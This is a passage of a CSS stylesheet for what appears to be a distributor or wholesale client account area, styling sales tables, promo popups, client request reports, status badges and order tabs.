  border: 2px solid #2dacc5;
  border-radius: 8px;
  margin-top: 16px;
}
.personal-sales__title {
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #2dacc5;
}
.personal-sales__info {
  margin-top: 12px;
  padding: 16px 20px 16px 24px;
  display: flex;
  align-items: start;
  box-shadow: 0px 2px 4px rgba(26, 36, 121, 0.071);
  border-radius: 8px;
}
.personal-sales__info svg {
  width: 32px;
  height: auto;
  margin-right: 16px;
  flex-shrink: 0;
}
.personal-sales__info p {
  font-weight: 700;
  font-size: 14px;
  line-height: 17px;
  color: #8d95ac;
  margin: 0;
}
.personal-sales__example {
  margin-top: 16px;
}
.personal-sales__example img {
  width: 100%;
  height: auto;
}
.personal-sales__download-link {
  margin-top: 8px;
  text-align: center;
}
.personal-sales__download-link a {
  display: inline-flex;
  align-items: center;
  color: #048459;
}
.personal-sales__download-link svg {
  width: 24px;
  height: 24px;
}
.personal-sales__download-link span {
  font-weight: 700;
  font-size: 15px;
  line-height: 18px;
  -webkit-text-decoration-line: underline;
          text-decoration-line: underline;
  color: #048459;
  margin-left: 8px;
}
.personal-sales__catalog-link {
  display: inline-block;
  width: 100%;
  margin-top: 16px;
  padding: 11px 14px 14px;
  border-radius: 8px;
  background: #2dacc5;
  font-weight: 500;
  font-size: 16px;
  line-height: 19px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}
.personal-sales__catalog-link:hover {
  color: #ffffff;
  opacity: 0.7;
}
.personal-sale__title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  color: #40444e;
  margin-bottom: 7px;
}
.personal-sale__item {
  margin-bottom: 17px;
}
.personal-sale__item.opened .td a:after {
  background-size: 0, auto;
  background-color: #6a7bff;
  transform: translateY(-50%) rotate(-180deg);
}
.personal-sale__item.opened .table-drop {
  display: block;
  width: 100%;
}
.personal-sale .personal-sale__top .td {
  vertical-align: bottom;
  font-size: 13px;
  line-height: 24px;
  font-weight: 500;
  color: #a5abc0;
}
.personal-sale .td {
  display: inline-block;
  vertical-align: top;
  vertical-align: middle;
  text-align: center;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #8d95ac;
  width: calc((100% - 170px) / 3);
}
.personal-sale .td:first-child {
  width: 170px;
  text-align: left;
}
.personal-sale .td-drop, .personal-sale .td-drop a {
  font-size: 16px;
  line-height: 19px;
  font-weight: 600;
  color: #767c8b;
}
.personal-sale .td-drop a {
  display: inline-block;
  vertical-align: top;
  position: relative;
  padding-right: 32px;
}
.personal-sale .td-drop a:after {
  content: "";
  display: block;
  position: absolute;
  width: 24px;
  height: 24px;
  border-radius: 24px;
  background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center, url("/local/templates/collant/images/svg/arr-choose-white.svg") no-repeat center, #f8f8fc;
  background-size: auto, 0;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.personal-sale .tr {
  line-height: 0;
  margin-bottom: 6px;
}
.personal-sale .table-drop {
  display: none;
  background-color: #f4f5f7;
  border-radius: 4px;
  padding: 13px 0 1px;
  margin: 14px 0 28px;
}
.personal-sale .table-drop .tr-header {
  display: none;
}
.personal-sale .table-drop .tr-parent {
  margin-top: 12px;
}
.personal-sale .table-drop .tr-parent:first-child {
  margin-top: 0;
}
.personal-sale .table-drop .tr-child .td--name {
  padding-left: 32px;
}
.personal-sale .table-drop .td--name {
  padding-left: 24px;
}
.personal-address {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  border-radius: 4px;
  padding: 17px 24px 15px;
  margin-bottom: 16px;
}
.personal-address__title {
  padding-left: 19px;
  background: url("/local/templates/collant/images/svg/ico-pin.svg") no-repeat 0 50%;
  margin-bottom: 4px;
  line-height: 19px;
}
.personal-address__val {
  padding: 0 20px 0 0;
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  color: #40444e;
}
.personal-requisites {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  border-radius: 4px;
  padding: 20px 22px 8px 24px;
  margin-bottom: 16px;
}
.personal-requisites__title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  color: #40444e;
  margin-bottom: 16px;
}
.personal-requisites__item {
  margin-bottom: 16px;
}
.personal-requisites__top {
  display: block;
  padding: 15px 15px 18px;
  color: #767c8b;
  line-height: 19px;
  font-weight: 600;
  border-radius: 4px;
  background-color: #f4f5f7;
  border: 1px solid #e6e9f0;
  position: relative;
  margin-bottom: 16px;
  cursor: pointer;
}
.personal-requisites__top:after {
  content: "";
  display: block;
  position: absolute;
  width: 11px;
  height: 7px;
  background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center;
  background-size: contain;
  right: 24px;
  top: 24px;
  z-index: 1;
}
.personal-requisites__top.opened {
  background-color: transparent;
  border-color: #048459;
}
.personal-requisites__top.opened:after {
  transform: rotate(-180deg);
}
.personal-requisites__drop {
  display: none;
}
.personal-requisites__name {
  display: none;
}
.personal-requisites__info {
  border-radius: 4px;
  background-color: #f4f5f7;
  padding: 21px 16px 21px 24px;
  max-height: 340px;
  overflow-x: hidden;
  overflow-y: auto;
  margin-bottom: 16px;
}
.personal-requisites__info::-webkit-scrollbar {
  display: block;
  width: 5px;
  background-color: #e6e6ee;
  border: 2px solid #ffffff;
  border-radius: 4px;
}
.personal-requisites__info::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
  width: 5px;
}
.personal-requisites__box {
  margin-bottom: 21px;
  line-height: 19px;
  font-weight: 600;
  color: #626c81;
}
.personal-requisites__box span {
  display: block;
  font-size: 14px;
  line-height: 17px;
  margin-bottom: 8px;
  color: #8d95ac;
}
.personal-requisites__text {
  font-size: 14px;
  line-height: 17px;
  color: #8d95ac;
  font-weight: 600;
  margin-bottom: 19px;
}
.personal-requisites__file {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: calc(100% - 177px);
  padding-right: 8px;
  cursor: pointer;
}
.personal-requisites__file input {
  position: absolute;
  opacity: 0;
  z-index: -1;
}
.personal-requisites__file span {
  display: inline-block;
  vertical-align: middle;
  padding-right: 38px;
  background: url("/local/templates/collant/images/svg/ico-file.svg") no-repeat right center;
  color: #6a7bff;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%;
}
.personal-requisites__btn {
  display: inline-block;
  vertical-align: middle;
  width: 177px;
  padding: 9px 8px;
}
.personal-act {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  padding: 20px 24px 24px;
  margin-bottom: 16px;
}
.personal-act__title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  color: #40444e;
  margin-bottom: 24px;
}
.personal-act ul {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 16px;
  font-size: 15px;
  line-height: 18px;
  font-weight: 600;
  color: #767c8b;
}
.personal-act ul li {
  margin: 0 0 13px;
  position: relative;
  padding-left: 21px;
}
.personal-act ul li:before {
  content: "";
  display: block;
  position: absolute;
  width: 8px;
  height: 8px;
  border-radius: 8px;
  background-color: #ea8498;
  left: 0;
  top: 6px;
}
.personal-act .btn {
  display: inline-block;
  vertical-align: top;
  width: 170px;
  padding: 9px 8px;
}
.personal-act .agree {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
  color: #a5abc0;
  padding-left: 16px;
  width: calc(100% - 170px);
}
.personal-top .personal-left {
  margin-bottom: 0;
}
.personal-discount {
  padding: 20px 24px 24px;
  border: 2px solid #048459;
  border-radius: 8px;
}
.personal-discount__title {
  font-size: 18px;
  font-weight: bold;
  line-height: 22px;
}
.personal-discount__indicator {
  width: 100%;
  height: 5px;
  border-radius: 5px;
  background: #c9d0e0;
}
.personal-discount__indicator-title {
  margin-bottom: 5px;
  font-size: 18px;
  font-weight: bold;
  line-height: 22px;
}
.personal-discount__indicator-value {
  display: block;
  height: inherit;
  border-radius: inherit;
  background: #048459;
}
.personal-discount__indicator-list {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: unset;
  margin-bottom: unset;
  font-size: 14px;
  list-style: none;
  color: #989FAF;
}
.personal-discount__list {
  padding: unset;
  margin: unset;
  list-style: none;
}
.personal-discount__list li {
  display: flex;
}
.personal-discount__list li span {
  font-size: 18px;
  font-weight: bold;
}
.personal-discount__list li + li {
  margin-top: 5px;
}
.personal-discount__list-dots {
  position: relative;
  top: -7px;
  flex: auto;
  border-bottom: 2px dotted #626C81;
}
.personal-news {
  width: 100%;
  margin: 16px 0;
  padding: 20px 24px 24px;
  border: 2px solid #048459;
  border-radius: 8px;
}
.personal-news .main-title {
  font-size: 18px;
  text-transform: none;
  color: #048459;
}
.personal-news .main-link {
  top: 22px;
  right: 24px;
}
.personal-news .main-news__items {
  padding: unset;
}

.pPromo {
  max-width: 656px;
  padding: 27px 32px 30px;
}
.pPromo .popup-title {
  display: inline-block;
  vertical-align: middle;
  color: #7d9aec;
  margin-right: 21px;
  margin-bottom: 28px;
}
.pPromo-date {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  line-height: 19px;
  position: relative;
  padding-left: 24px;
  color: #8d95ac;
  background: url("/local/templates/collant/images/svg/ico-pPromo-date.jpg") no-repeat 0 50%;
  margin: 6px 0 28px;
}
.pPromo-title {
  font-size: 20px;
  line-height: 24px;
  font-weight: 700;
  color: #5e636f;
  margin-bottom: 21px;
}
.pPromo-conditions {
  display: inline-block;
  vertical-align: top;
  color: #048459;
  position: relative;
  padding-right: 21px;
  background: url("/local/templates/collant/images/svg/ico-download-green.svg") no-repeat right center;
  margin-bottom: 16px;
  font-size: 15px;
  line-height: 18px;
  font-weight: 700;
}
.pPromo-conditions span {
  text-decoration: underline;
}
.pPromo-text {
  font-size: 14px;
  line-height: 17px;
  color: #8d95ac;
  font-weight: 600;
  margin-bottom: 27px;
  max-width: 550px;
}
.pPromo-items {
  border-radius: 4px;
  background-color: #f4f5f7;
  padding: 21px 16px;
  max-height: 360px;
  overflow-x: hidden;
  overflow-y: auto;
  margin-bottom: 24px;
}
.pPromo-items:last-child {
  margin-bottom: 0;
}
.pPromo-items::-webkit-scrollbar {
  display: block;
  width: 5px;
  background-color: #e6e6ee;
  border: 1px solid #f4f5f7;
  border-radius: 4px;
}
.pPromo-items::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
  width: 5px;
}
.pPromo-item {
  margin-bottom: 16px;
  display: flex;
  align-items: center;
}
.pPromo-item:last-child {
  margin-bottom: 0;
}
.pPromo-item__img {
  display: inline-block;
  vertical-align: top;
  width: 32px;
  height: 32px;
  border-radius: 32px;
  background: no-repeat center #ffffff;
  background-size: cover;
  margin-right: 16px;
  border: 1px solid #e4e4ef;
}
.pPromo-item__name {
  width: calc(100% - 202px);
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.pPromo-item__sale {
  color: #7d9aec;
  width: 154px;
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  text-align: right;
}
.pPromo-item__sale span {
  font-weight: 700;
}
.pPromo-btn {
  display: inline-block;
  vertical-align: middle;
  background: url("/local/templates/collant/images/svg/ico-sale-bag.svg") no-repeat right 26px top 16px #048459;
  padding: 16px 50px 16px 50px;
}
.pPromo-refuse {
  display: inline-block;
  vertical-align: middle;
  float: right;
  padding-right: 18px;
  background: url("/local/templates/collant/images/svg/ico-close.svg") no-repeat right center, url("/local/templates/collant/images/svg/ico-close-green.svg") no-repeat right center;
  background-size: auto, 0;
  margin-top: 16px;
}
.pPromo-refuse:hover {
  background-size: 0, auto;
}
.pPromo .fancybox-close-small {
  right: 3px;
  top: 3px;
}
.pPromo .fancybox-close-small:before {
  content: "";
  font-size: 16px;
  top: 13px;
}

.clients-title {
  margin-bottom: 20px;
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  color: #626C81;
}
.clients-title__wrap {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 20px;
}
.clients-title__wrap .clients-title {
  margin-bottom: unset;
}
.clients-title__wrap .btn {
  margin-left: 20px;
}
.clients-list {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  margin-bottom: 16px;
}
.clients-list .table {
  display: table;
  width: 100%;
  border-collapse: collapse;
  background: #faffeb;
}
.clients-list .table .tr {
  display: table-row;
}
.clients-list .table .tr-header .td {
  position: relative;
  font-size: 15px;
  font-weight: 700;
  color: #40444e;
  white-space: nowrap;
}
.clients-list .table .tr-header .td-sort-js {
  cursor: pointer;
}
.clients-list .table .tr-header .td-sort-js:hover, .clients-list .table .tr-header .td-sort-js.active {
  text-decoration: underline;
}
.clients-list .table .tr-header .td.desc::before, .clients-list .table .tr-header .td.asc::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 20px;
  margin-right: 8px;
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
}
.clients-list .table .tr-header .td.desc::before {
  background-image: url("/local/templates/collant/images/svg/sort-desc.svg");
}
.clients-list .table .tr-header .td.asc::before {
  background-image: url("/local/templates/collant/images/svg/sort-asc.svg");
}
.clients-list .table .td {
  display: table-cell;
  vertical-align: middle;
  min-width: 150px;
  padding: 10px;
  font-size: 14px;
  font-weight: 600;
  line-height: 19px;
  text-align: center;
}
.clients-list .table .td:nth-child(1) {
  text-align: left;
}
.clients-list .table .td:nth-child(2) {
  width: 25%;
  text-align: left;
}
.clients-list .table .td:nth-child(4) {
  width: 25%;
}
.clients-list .table .td:last-child {
  text-align: left;
}
.clients-list .table .td a {
  font-weight: 700;
  text-decoration: underline;
}
.clients-list .table .td .status-F, .clients-list .table .td .status-D {
  display: flex;
  align-items: center;
}
.clients-new {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  padding: 20px 22px 24px 24px;
  margin-bottom: 16px;
}
.clients-new__title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  color: #40444e;
  margin-bottom: 21px;
}
.clients-new__left {
  display: inline-block;
  vertical-align: top;
  width: 320px;
}
.clients-new__left .input {
  background-color: #f4f5f7;
  border-color: #dcdce6;
  padding: 14px 24px 16px;
  font-weight: 600;
  font-size: 16px;
  line-height: 19px;
}
.clients-new__left .input::-moz-placeholder {
  font-weight: 600;
  color: #8d95ac;
  font-size: 16px;
  line-height: 19px;
}
.clients-new__left .input::placeholder {
  font-weight: 600;
  color: #8d95ac;
  font-size: 16px;
  line-height: 19px;
}
.clients-new__left .input-wrap {
  margin-bottom: 13px;
}
.clients-new__left .input-wrap > span {
  display: block;
  line-height: 19px;
  font-weight: 500;
  margin-bottom: 8px;
}
.clients-new__left button {
  padding: 15px 41px;
  margin-top: 11px;
}
.clients-new__right {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 320px);
  padding-left: 104px;
}
.clients-new__right .clients-new__title {
  margin-bottom: 19px;
}
.clients-new__right button {
  padding: 15px 41px;
}
.clients-new__template {
  display: inline-block;
  vertical-align: top;
  padding-right: 22px;
  margin-bottom: 8px;
  background: url("/local/templates/collant/images/svg/ico-download-gray.svg") no-repeat right center;
}
.clients-new__file {
  display: block;
  position: relative;
  width: 100%;
  margin-bottom: 21px;
}
.clients-new__file input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
.clients-new__file span {
  display: inline-block;
  vertical-align: top;
  padding-right: 22px;
  background: url("/local/templates/collant/images/svg/ico-upload.svg") no-repeat right center;
}
.clients-new__file label {
  display: inline-block;
  vertical-align: top;
  width: 73%;
}
.clients-new__file label + a {
  display: inline-block;
  vertical-align: top;
  width: 15%;
  padding-left: 16px;
  font-size: 14px;
  color: #989faf;
  background: url("/local/templates/collant/images/svg/ico-remove-red.svg") no-repeat 0 50%;
}
.clients-bot {
  background: url("/local/templates/collant/images/svg/ico-info-circle.svg") no-repeat 24px 16px #ffffff;
  background-size: 33px;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  padding: 13px 45px 13px 73px;
  margin-bottom: 64px;
  font-size: 14px;
  line-height: 17px;
  color: #8d95ac;
  font-weight: 600;
}
.clients-bot p {
  margin-top: 0;
}
.clients-requests {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  margin-bottom: 32px;
}
.clients-requests__title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  color: #048459;
  margin-bottom: 7px;
}
.clients-requests .table {
  display: table;
  width: 100%;
  border-collapse: collapse;
  background: #faffeb;
}
@media (max-width: 991px) {
  .clients-requests .table {
    width: 944px;
  }
}
.clients-requests .table .tr {
  display: table-row;
  border: 5px solid white;
  border-left: unset;
  border-right: unset;
}
.clients-requests .table .tr:first-child {
  border-top: unset;
}
.clients-requests .table .tr:last-child {
  border-bottom: unset;
}
.clients-requests .table .tr-header .td {
  vertical-align: top;
  font-size: 15px;
  font-weight: 700;
  color: #40444e;
}
.clients-requests .table .tr-header .td-sort-js {
  position: relative;
  display: inline-block;
  cursor: pointer;
}
.clients-requests .table .tr-header .td-sort-js:hover {
  text-decoration: underline;
}
.clients-requests .table .tr-header .td-sort-js.desc::before, .clients-requests .table .tr-header .td-sort-js.asc::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 20px;
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
}
.clients-requests .table .tr-header .td-sort-js.desc::before {
  background-image: url("/local/templates/collant/images/svg/sort-desc.svg");
}
.clients-requests .table .tr-header .td-sort-js.asc::before {
  background-image: url("/local/templates/collant/images/svg/sort-asc.svg");
}
.clients-requests .table .tr-header .td table td {
  padding-top: 5px;
  font-size: 12px;
  font-weight: bold;
}
.clients-requests .table .tr-header .td table td:first-child {
  text-align: center;
}
.clients-requests .table .tr__active-distr {
  background: #ffbaba;
}
.clients-requests .table .tr__active-client {
  background: #ffe1ba;
}
.clients-requests .table .tr__active-distr .td:last-child, .clients-requests .table .tr__active-client .td:last-child {
  background: inherit;
}
.clients-requests .table .td {
  display: table-cell;
  vertical-align: top;
  padding: 10px;
  font-size: 14px;
  font-weight: 600;
  line-height: 19px;
  text-align: center;
}
.clients-requests .table .td-block {
  display: flex;
}
.clients-requests .table .td--sum, .clients-requests .table .td--sum2 {
  white-space: nowrap;
}
.clients-requests .table .td:nth-child(1) {
  min-width: 200px;
  max-width: 400px;
  text-align: left;
}
.clients-requests .table .td:nth-child(2) {
  width: 140px;
}
.clients-requests .table .td:nth-child(4), .clients-requests .table .td:nth-child(5) {
  width: 150px;
}
.clients-requests .table .td:nth-child(3) {
  width: 130px;
}
.clients-requests .table .td:nth-child(4) {
  text-align: right;
}
.clients-requests .table .td:last-child {
  width: auto;
  background: #f2f2f2;
  width: 150px;
}
.clients-requests .table .td:last-child .info__hint-block {
  left: unset;
  right: -20px;
}
.clients-requests .table .td:last-child .info__hint-block::before {
  left: unset;
  right: 20px;
}
.clients-requests .table .td a {
  font-weight: 700;
  text-decoration: underline;
}
.clients-requests .table .td .status-partially, .clients-requests .table .td .status-confirmed, .clients-requests .table .td .status-removed {
  margin: unset;
}
.clients-requests .table .td .status-partially::before, .clients-requests .table .td .status-confirmed::before, .clients-requests .table .td .status-removed::before {
  content: unset;
}
.clients-requests .table .td-table {
  width: 350px !important;
}
.clients-requests .table .td table {
  border-collapse: collapse;
}
.clients-requests .table .td table td {
  width: 100px;
  padding: 0 5px;
  vertical-align: top;
  text-align: right;
}
.clients-requests .table .td table td:first-child {
  width: 130px;
}
.clients-requests .table .td.info__hint-wrap .info__hint {
  position: relative;
  top: unset;
  right: unset;
  transform: unset;
  display: inline-block;
  vertical-align: top;
  margin-left: 5px;
  margin-top: 2px;
}
.clients-requests__blanc {
  height: 25px;
  background: url("/local/assets/images/icons/ico-blanc.svg") no-repeat 0 10%;
  background-size: 20px;
  cursor: pointer;
}
.clients-report {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  margin-bottom: 32px;
}
.clients-report__title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  color: #048459;
  margin-bottom: 7px;
}
.clients-report .table {
  display: table;
  width: 100%;
  border-collapse: collapse;
  background: #faffeb;
}
@media (max-width: 991px) {
  .clients-report .table {
    width: 944px;
  }
}
.clients-report .table .tr {
  display: table-row;
}
.clients-report .table .tr-header .td {
  position: relative;
  font-size: 15px;
  font-weight: 700;
  color: #40444e;
}
.clients-report .table .tr-header .td-sort-js {
  cursor: pointer;
}
.clients-report .table .tr-header .td-sort-js:hover {
  text-decoration: underline;
}
.clients-report .table .tr-header .td.desc::before, .clients-report .table .tr-header .td.asc::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 20px;
  margin-right: 8px;
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
}
.clients-report .table .tr-header .td.desc::before {
  background-image: url("/local/templates/collant/images/svg/sort-desc.svg");
}
.clients-report .table .tr-header .td.asc::before {
  background-image: url("/local/templates/collant/images/svg/sort-asc.svg");
}
.clients-report .table .tr-header .td:last-child {
  vertical-align: middle;
}
.clients-report .table .td {
  display: table-cell;
  vertical-align: top;
  padding: 10px;
  font-size: 14px;
  font-weight: 600;
  line-height: 19px;
  text-align: center;
}
.clients-report .table .td-block {
  display: flex;
}
.clients-report .table .td--sum, .clients-report .table .td--sum2 {
  white-space: nowrap;
}
.clients-report .table .td a {
  font-weight: 700;
  text-decoration: underline;
}
.clients-report .table .td .status-partially, .clients-report .table .td .status-confirmed, .clients-report .table .td .status-removed {
  margin: unset;
}
.clients-report .table .td .status-partially::before, .clients-report .table .td .status-confirmed::before, .clients-report .table .td .status-removed::before {
  content: unset;
}
.clients-report__buttons {
  display: flex;
  justify-content: flex-end;
  margin: 20px 0;
  gap: 20px;
}
.clients__btn-remind {
  width: 30px;
  height: 30px;
  margin-left: 10px;
  border-radius: 4px;
  border: 1px solid #f27c93;
  transition: 0.2s ease-in-out;
  cursor: pointer;
  background-image: url("/local/templates/collant/images/svg/ico_bell.svg");
  background-position: center;
  background-size: 20px;
  background-repeat: no-repeat;
}
.clients__btn-remind:hover {
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
}
.clients-burger {
  position: relative;
  margin-right: 16px;
}
.clients-burger.active .clients-burger__list-wrap {
  visibility: visible;
  opacity: 1;
}
.clients-burger__btn {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 20px;
  height: 20px;
  cursor: pointer;
}
.clients-burger__btn::before, .clients-burger__btn::after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  transform-origin: center;
}
.clients-burger__btn::before, .clients-burger__btn::after,
.clients-burger__btn span {
  display: block;
  width: 20px;
  height: 2px;
  background-color: #048459;
}
.clients-burger__btn::before {
  top: 4px;
}
.clients-burger__btn::after {
  bottom: 4px;
}
.clients-burger__btn span {
  pointer-events: none;
}
.clients-burger__list {
  z-index: 2;
  position: relative;
  margin: unset;
  padding: 13px 20px 13px 31px;
  background: white;
}
.clients-burger__list-wrap {
  z-index: 1;
  position: absolute;
  top: 25px;
  left: -10px;
  border: 1px solid #d3d3d3;
  box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
  visibility: hidden;
  opacity: 0;
  transition: 0.2s ease-in-out;
}
.clients-burger__list-wrap::before {
  content: "";
  z-index: 1;
  position: absolute;
  top: -5px;
  left: 13px;
  width: 10px;
  height: 10px;
  border: 1px solid #d3d3d3;
  transform: rotate(45deg);
  background: white;
}
.clients-burger__list-item + .clients-burger__list-item {
  margin-top: 5px;
}
.clients-burger__list-item a {
  white-space: nowrap;
  font-weight: 400 !important;
  text-decoration: none !important;
}

.status-P, .status-warehouse, .status-new {
  color: #7d9aec;
}
.status-P:before, .status-warehouse:before, .status-new:before {
  background-color: #7d9aec;
}
.status-action, .status-A, .status-D, .status-removed {
  color: #f27c93;
}
.status-action:before, .status-A:before, .status-D:before, .status-removed:before {
  background-color: #f27c93;
}
.status-PP {
  color: #FF5C5A;
}
.status-PP:before {
  background-color: #FF5C5A;
}
.status-confirmed, .status-F {
  color: #2dc592;
}
.status-confirmed:before, .status-F:before {
  background-color: #2dc592;
}
.status-partially {
  color: #626c81;
}
.status-partially:before {
  border: 11px solid #f27c93;
  border-top-color: #2dc592;
  border-left-color: #2dc592;
  transform: rotate(-225deg);
}
.status-accepted {
  color: #2dc592;
}
.status-accepted:before {
  background-color: #2dc592;
}
.status-processing {
  color: #ffae34;
}
.status-processing:before {
  background-color: #ffae34;
}
.status-canceled, .status-N {
  color: #a5abc0;
}
.status-canceled:before, .status-N:before {
  background-color: #a5abc0;
}
.status-P, .status-warehouse, .status-new, .status-action, .status-A, .status-D, .status-removed, .status-confirmed, .status-F, .status-partially, .status-accepted, .status-processing, .status-canceled, .status-N, .status-ZC, .status-ZN, .status-ZA, .status-ZP, .status-ZO, .status-ZF, .status-ZD, .status-CO, .status-PP {
  display: flex;
  align-items: center;
  position: relative;
  margin-left: 30px;
  margin-top: 4px;
  margin-bottom: 4px;
  min-height: 22px;
  font-size: 13px;
  line-height: 15px;
  font-weight: 500;
}
.status-P:before, .status-warehouse:before, .status-new:before, .status-action:before, .status-A:before, .status-D:before, .status-removed:before, .status-confirmed:before, .status-F:before, .status-partially:before, .status-accepted:before, .status-processing:before, .status-canceled:before, .status-N:before, .status-ZC:before, .status-ZN:before, .status-ZA:before, .status-ZP:before, .status-ZO:before, .status-ZF:before, .status-ZD:before, .status-CO:before, .status-PP:before {
  content: "";
  display: block;
  position: absolute;
  width: 22px;
  height: 22px;
  border-radius: 22px;
  left: -30px;
  top: 50%;
  transform: translateY(-50%);
}
.status-DISTR_SHIPMENT_STATUS_W, .status-DISTR_SHIPMENT_STATUS_N, .status-DISTR_SHIPMENT_STATUS_F, .status-DISTR_SHIPMENT_STATUS_C, .status-EEE_SHIPMENT_STATUS_W, .status-EEE_SHIPMENT_STATUS_N, .status-EEE_SHIPMENT_STATUS_F, .status-EEE_SHIPMENT_STATUS_C {
  display: block;
  position: relative;
  font-size: 13px;
  line-height: 15px;
  font-weight: 500;
}
.status-DISTR_SHIPMENT_STATUS_W, .status-EEE_SHIPMENT_STATUS_W {
  color: #048459;
}
.status-EEE_SHIPMENT_STATUS_N, .status-DISTR_SHIPMENT_STATUS_N {
  color: #a5abc0;
}
.status-EEE_SHIPMENT_STATUS_F, .status-DISTR_SHIPMENT_STATUS_F {
  color: #7d9aec;
}
.status-EEE_SHIPMENT_STATUS_C, .status-DISTR_SHIPMENT_STATUS_C {
  color: #f27c93;
}

.order-tabs {
  background-color: #ffffff;
  padding: 4px; /* box-shadow: 0 2px 4px rgb(26 36 121 / 10%); */
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
  border-radius: 4px;
  display: inline-block;
  margin-right: 20px;
}
.order-tabs__wrap {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  margin-bottom: 24px;
}
@media (max-width: 991px) {
  .order-tabs__wrap {
    flex-direction: column;
  }
}
.order-tabs__button {
  display: inline-block;
  padding: 8px 12px;
  font-size: 16px;
  color: #989faf;
  border: 0;
  background: transparent;
  border-radius: 4px;
}
.order-tabs__button.active {
  color: #fff;
  background-color: #048459;
}

.request-export {
  display: flex;
  justify-content: space-between;
  margin: -10px;
}
@media (max-width: 1199px) {
  .request-export {
    flex-direction: column;
  }
}
@media (max-width: 991px) {
  .request-export {
    margin-top: 10px;
  }
}
.request-export__block {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 1199px) {
  .request-export__block--right {
    flex-direction: row-reverse;
    justify-content: flex-end;
  }
}
.request-export__block--right span {
  display: flex;
  align-items: center;
  max-width: 300px;
  margin: 10px;
  font-size: 14px;
  line-height: 1.2;
  text-align: right;
}
@media (max-width: 1199px) {
  .request-export__block--right span {
    text-align: left;
  }
}
.request-export .btn {
  display: flex;
  align-items: center;
  height: 40px;
  margin: 10px;
  white-space: nowrap;
}
@media (max-width: 375px) {
  .request-export .btn {
    white-space: normal;
  }
}
.request-export .btn svg {
  min-width: 24px;
  min-height: 24px;
  margin-right: 5px;
}
.request-export .btn svg path {
  fill: white;
  transition: 0.3s all ease;
}
.request-export .btn.btn--light svg path {
  fill: #048459;
}

.request-detail {
  margin-bottom: 20px;
}
.request-detail__back {
  display: inline-block;
  vertical-align: top;
  padding-left: 24px;
  background: url("/local/templates/collant/images/svg/ico-arr-back.svg") no-repeat 0 50%;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  margin-bottom: 21px;
}
.request-detail__top {
  margin-bottom: 21px;
  display: flex;
  align-items: center;
}
.request-detail__top-name {
  display: inline-block;
  vertical-align: middle;
  font-size: 20px;
  line-height: 24px;
  font-weight: 700;
  color: #626c81;
  margin-right: 26px;
}
.request-detail__top-status {
  display: inline-block;
  vertical-align: middle;
  margin-right: 27px;
}
.request-detail__top-status span {
  display: flex;
  align-items: center;
}
.request-detail__top-brand {
  display: inline-block;
  vertical-align: middle;
  line-height: 19px;
  font-weight: 600;
  color: #5e636f;
  margin-right: 24px;
}
.request-detail__top-date {
  display: inline-block;
  vertical-align: middle;
  padding-left: 20px;
  background: url("/local/templates/collant/images/svg/ico-calendar.svg") no-repeat 0 50%;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #989faf;
}
.request-detail__table {
  background-color: #ffffff;
  padding: 0;
  position: relative;
  border-radius: 4px;
  margin-bottom: 24px;
}
.request-detail__table::before {
  content: "";
